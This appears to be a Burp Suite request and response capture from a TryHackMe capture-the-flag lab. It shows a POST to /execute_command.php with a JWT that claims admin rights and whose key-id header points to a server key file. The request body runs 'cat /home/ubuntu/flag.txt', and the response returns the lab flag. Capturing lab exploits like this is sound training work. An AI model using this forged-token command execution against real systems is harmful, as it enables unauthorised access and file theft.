 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.88.60:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGF
tbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQ2Mjk3MzkxLCJleHAiOjE3NDYzMDA5OTEsImRhdGEiOnsid
XNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.qujO0guKvnD3QYhgtYQfWCUKZRSCYF9G
qlLfNBJzTQU
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.88.60:1337
12 Connection: keep-alive
13 Referer: http://10.10.88.60:1337/dashboard.php
14 Cookie: PHPSESSID=s2mrskkoesne7qk8c4ihgb9sls; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRob
SIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQ2Mjk1NjM3LCJleHAiOjE3NDYyOTkyMzcsImRhdGEiOnsidXNlcl9pZCI
6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.E3b6nLJQ2wRZz0wUjo9eQLcC1Oekqnjl1pK0eai5x6I;
persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 May 2025 18:39:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"THM{RUNANYCOMMAND1337}\n"
}
Search
0 highlights